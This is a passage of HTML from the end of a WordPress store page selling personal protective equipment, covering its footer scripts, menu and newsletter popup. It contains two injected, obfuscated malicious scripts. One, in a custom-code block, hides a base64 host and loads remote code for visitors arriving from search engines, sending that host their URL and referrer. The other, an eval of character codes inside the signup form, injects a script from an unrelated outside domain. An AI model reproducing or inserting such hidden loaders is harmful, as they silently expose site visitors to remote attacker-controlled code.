							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10637,"title":"Ras%20Safety","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769107662" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 18:47:42 -->